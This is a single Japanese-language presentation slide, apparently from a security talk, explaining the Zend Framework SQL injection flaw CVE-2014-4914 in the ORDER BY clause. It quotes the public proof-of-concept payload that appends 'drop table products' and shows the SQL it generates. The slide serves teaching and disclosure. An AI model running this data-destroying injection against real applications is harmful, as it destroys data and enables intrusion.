 CVE-2014-4914 (Zend Framework 1.12.6以前)
• orderの引数文字列に ( と ) がありさえすれば式とみなされエスケープ
対象外となる
• 1 ; 攻撃文字列 -- () とかでも おk
SELECT `products`.* FROM `products` ORDER BY 1; 攻撃文字列 -- () ASC
• 公表されたPoCは以下の通り
order('MD5(1); drop table products --')
↓ 生成されるSQL文
SELECT `products`.* FROM `products` ORDER BY MD5(1); drop table products --
ASC
• 参考: http://framework.zend.com/security/advisory/ZF2014-04
Copyright © 2008-2015 HASH Consulting Corp. 46
 